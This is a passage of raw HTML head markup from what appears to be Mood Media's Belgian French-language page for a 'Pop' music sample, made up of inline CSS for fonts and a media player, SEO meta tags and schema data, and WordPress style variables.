(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;-o-transition:ease-in-out .3s;height:24px;font-family:korolev,sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}.mejs-offscreen{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.mejs-container{text-align:left;text-indent:0;vertical-align:top;background:#000;font-family:Helvetica,Arial,serif;position:relative}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container:focus{outline:none}.mejs-background,.mejs-mediaelement{position:absolute;top:0;left:0}.mejs-mediaelement{z-index:0;width:100%;height:100%}.mejs-poster{z-index:1;background-position:50%;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0}.mejs-layer{z-index:1}@-webkit-keyframes a{}@keyframes a{}.mejs-controls{z-index:3;width:100%;height:40px;margin:0;padding:0 10px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;bottom:0;left:0}.mejs-controls:not([style*="display: none"]){background:-webkit-linear-gradient(#0000,#00000059);background:linear-gradient(#0000,#00000059)}.mejs-button,.mejs-time,.mejs-time-rail{width:32px;height:40px;margin:0;font-size:10px;line-height:10px}.mejs-button>button{cursor:pointer;background:#fff0 url(https://moodmedia.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;width:20px;height:20px;margin:10px 6px;padding:0;font-size:0;line-height:0;text-decoration:none;display:block;position:absolute;overflow:hidden}.mejs-button>button:focus{outline:1px dotted #999}.mejs-time{box-sizing:content-box;color:#fff;text-align:center;width:auto;height:24px;padding:16px 6px 0;font-size:11px;font-weight:700;overflow:hidden}.mejs-play>button{background-position:0 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{cursor:pointer;border-radius:2px;height:10px;display:block;position:absolute}.mejs-time-total{background:#ffffff4d;width:100%;margin:5px 0 0}.mejs-time-buffering{background:-webkit-linear-gradient(135deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000);background:linear-gradient(-45deg,#fff6 25%,#0000 0 50%,#fff6 0 75%,#0000 0,#0000) 0 0/15px 15px;width:100%;-webkit-animation:2s linear infinite b;animation:2s linear infinite b}@-webkit-keyframes b{0%{background-position:0 0}}@keyframes b{0%{background-position:0 0}}.mejs-time-loaded{background:#ffffff4d}.mejs-time-current,.mejs-time-handle-content{background:#ffffffe6}.mejs-time-hovered{z-index:10;background:#ffffff80}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{cursor:pointer;z-index:11;border:4px solid #fff0;position:absolute;left:0;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.mejs-time-handle-content{border:4px solid #ffffffe6;border-radius:50%;width:10px;height:10px;top:-4px;left:-7px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{color:#111;text-align:center;background:#eee;border:1px solid #333;width:36px;height:17px;margin-bottom:9px;display:none;position:absolute;bottom:100%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.mejs-time-float-current{text-align:center;width:30px;margin:2px;display:block;left:0}.mejs-time-float-corner{border:5px solid #fff0;border-top-color:#eee;border-radius:0;width:0;height:0;line-height:0;display:block;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.mejs-mute>button{background-position:-60px 0}.mejs-volume-button{position:relative}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-horizontal-volume-slider{vertical-align:middle;width:56px;height:36px;display:block;position:relative}.mejs-horizontal-volume-total{background:#323232cc;width:50px;height:8px;top:16px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;margin:0;padding:0;font-size:1px;position:absolute;left:0}.mejs-horizontal-volume-current{background:#fffc;width:100%;height:100%;top:0}.mejs-horizontal-volume-handle,.cue-audio{display:none}.cue-playlist{box-sizing:border-box;border-radius:5px;margin:0 0 20px;font-family:sans-serif;font-size:12px;line-height:1;position:relative}.cue-playlist *,.cue-playlist :after,.cue-playlist :before{box-sizing:border-box}.cue-playlist .cue-track{color:gray;cursor:pointer;border:0 solid #e0e0e0;border-top-width:1px;width:100%;margin:0;padding:0;display:table}.cue-playlist .cue-track .cue-track-cell{vertical-align:middle;display:table-cell}.cue-playlist .cue-track .cue-track-details{padding:12px 20px;line-height:18px}.cue-playlist .cue-track .cue-track-details .cue-track-title{color:#444;font-weight:700;display:block}.cue-playlist .cue-track .cue-track-details .cue-track-artist{display:block}.cue-playlist .cue-track .cue-track-length{text-align:right;padding:10px 20px 10px 10px;font-size:11px}.cue-playlist .cue-track.is-current,.cue-playlist .cue-track:hover{background-color:#f5f5f5}.cue-playlist .cue-tracks{text-align:left;background:#fff;border:1px solid #e0e0e0;border-top-width:0;width:100%;margin:0;padding:0;list-style:none;overflow:auto;box-shadow:0 1px 2px #00000014}.cue-playlist .entry-content ol.cue-tracks,.cue-playlist .entry-content ol.cue-tracks li.cue-track,.cue-playlist .widget ol.cue-tracks li.cue-track{margin:0;padding:0}@media only screen and (width>=600px){.cue-tracks{max-height:286px}}.cue-skin-default.mejs-container{text-align:left;background:#000 padding-box padding-box;border-top-left-radius:5px;border-top-right-radius:5px;width:100%;height:142px;margin:0;padding:0;position:relative;overflow:hidden;transform:translate(0,0);box-shadow:0 1px #0000001a,inset 0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-inner{z-index:10;height:142px;padding:15px 15px 25px;position:relative}.cue-skin-default.mejs-container .mejs-mediaelement{background:0 0}.cue-skin-default.mejs-container .mejs-track-artwork{float:left;width:100px;height:100px;margin-right:15px;position:relative;box-shadow:0 0 0 1px #0000004d}.cue-skin-default.mejs-container .mejs-track-artwork:before{content:"";position:absolute;inset:0;box-shadow:inset 0 0 0 1px #fff3}.cue-skin-default.mejs-container .mejs-track-artwork img{width:100%;height:100%;display:block}.cue-skin-default.mejs-container .mejs-track-details{color:#fff;padding-top:4px}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-artist{margin-right:45px;line-height:2;display:block}.cue-skin-default.mejs-container .mejs-track-details .mejs-track-title{font-size:16px;font-weight:700;line-height:1.2;display:block}.cue-skin-default.mejs-container .mejs-controls{background:0 0;margin-top:10px;padding:0;display:block;position:static}.cue-skin-default.mejs-container .mejs-controls div{float:left;width:auto;height:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-button button{box-shadow:none;color:#fff;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:none;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:before{content:""}.cue-skin-default.mejs-container .mejs-controls .mejs-button button svg{fill:currentColor;vertical-align:middle}.cue-skin-default.mejs-container .mejs-controls .mejs-button button:active,.cue-skin-default.mejs-container .mejs-controls .mejs-button button:focus{box-shadow:none;background:0 0;outline:0}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{cursor:pointer;background:#00000080;border-radius:30px;width:50px;height:50px;transition:box-shadow .2s;position:absolute;top:39px;left:39px;box-shadow:0 0 0 5px #ffffff80}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button button{width:16px;height:20px}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button:hover,.is-playing .cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button{box-shadow:0 0 0 5px #fff}.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-play button,.cue-skin-default.mejs-container .mejs-controls .mejs-playpause-button.mejs-replay button{border:10px inset #fff0;border-left:16px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:15px 15px 15px 19px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button{cursor:pointer;opacity:.6;width:20px;height:20px;margin-right:15px;transition:opacity .2s;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border:8px inset #fff0;border-left:12px solid #fff;border-right:0 solid #fff;width:0;height:0;margin:2px 4px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button button:before,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{content:"";background:#fff;width:3px;height:14px;display:block;position:absolute;top:-7px;right:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-next-button:hover,.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button{border-width:8px 12px 8px 0}.cue-skin-default.mejs-container .mejs-controls .mejs-previous-button button:before{left:-2px;right:auto}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail{width:100%;height:10px;margin:0;padding:0;position:absolute;bottom:0;left:0;right:0;box-shadow:0 -1px #fff3}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#0006;border-radius:0;width:100%;height:10px;margin:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{background:#ffffff80;border-width:0;border-radius:0;width:5px;height:10px;display:block;position:absolute;top:0}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle .mejs-time-handle-content{display:none}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.cue-skin-default.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background:0 0;height:10px}.cue-skin-default.mejs-container .mejs-controls .mejs-time{height:16px;padding:0;font-weight:400;line-height:16px;position:absolute;bottom:25px;right:15px}.cue-skin-default.mejs-container .mejs-controls .mejs-time span{color:#fff;margin:0;line-height:16px}.cue-skin-default.mejs-container .mejs-controls .mejs-time .mejs-time-separator{padding:0 5px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button{opacity:.6;width:24px;height:24px;margin-right:10px;top:-2px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button,.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button button:focus{background-image:url([data-uri]);width:24px;height:24px}.cue-skin-default.mejs-container .mejs-controls .mejs-volume-button:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider{box-shadow:none;float:left;width:100px;height:20px;position:relative}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover{opacity:1}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{border-radius:3px;width:100%;height:6px;margin-top:-3px;position:absolute;top:50%}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{opacity:1;background:#fff9}.cue-skin-default.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.cue-skin-default.mejs-container .mejs-player-background{filter:blur(5px);opacity:.9;z-index:0;width:120%;max-width:120%;height:auto;position:absolute;top:-50%;left:-10%;right:-10%}</style>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pop" />
	<meta property="og:url" content="https://moodmedia.com/be-fr/music-samples-be-fr/pop/" />
	<meta property="og:site_name" content="Mood Media Belgique" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2014-05-02T15:11:24+00:00" />
	<meta property="article:modified_time" content="2024-12-04T11:14:26+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brandon Orndorff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Brandon Orndorff" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/#article","isPartOf":{"@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/"},"author":{"name":"Brandon Orndorff","@id":"https://moodmedia.com/be-fr/#/schema/person/027140137e3e9958627b0cd6a59008b3"},"headline":"Pop","datePublished":"2014-05-02T15:11:24+00:00","dateModified":"2024-12-04T11:14:26+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/"},"wordCount":336,"publisher":{"@id":"https://moodmedia.com/be-fr/#organization"},"articleSection":["Music Samples"],"inLanguage":"fr-BE"},{"@type":"WebPage","@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/","url":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/","name":"Pop | Mood Media Belgique","isPartOf":{"@id":"https://moodmedia.com/be-fr/#website"},"datePublished":"2014-05-02T15:11:24+00:00","dateModified":"2024-12-04T11:14:26+00:00","breadcrumb":{"@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/be-fr/music-samples-be-fr/pop/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/be-fr/music-samples-be-fr/pop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/be-fr/"},{"@type":"ListItem","position":2,"name":"Pop"}]},{"@type":"WebSite","@id":"https://moodmedia.com/be-fr/#website","url":"https://moodmedia.com/be-fr/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/be-fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/be-fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-BE"},{"@type":"Organization","@id":"https://moodmedia.com/be-fr/#organization","name":"Mood Media","url":"https://moodmedia.com/be-fr/","logo":{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://moodmedia.com/be-fr/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/be-fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/be-fr/#/schema/person/027140137e3e9958627b0cd6a59008b3","name":"Brandon Orndorff","image":{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://moodmedia.com/be-fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c644825f53c63adc25932f9d169c9dcb1e00aa2788680d90e1bebebcba0d648b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c644825f53c63adc25932f9d169c9dcb1e00aa2788680d90e1bebebcba0d648b?s=96&d=mm&r=g","caption":"Brandon Orndorff"},"sameAs":["https://brandonorndorff.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/be-fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-fr%2Fmusic-samples-be-fr%2Fpop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/be-fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fbe-fr%2Fmusic-samples-be-fr%2Fpop%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 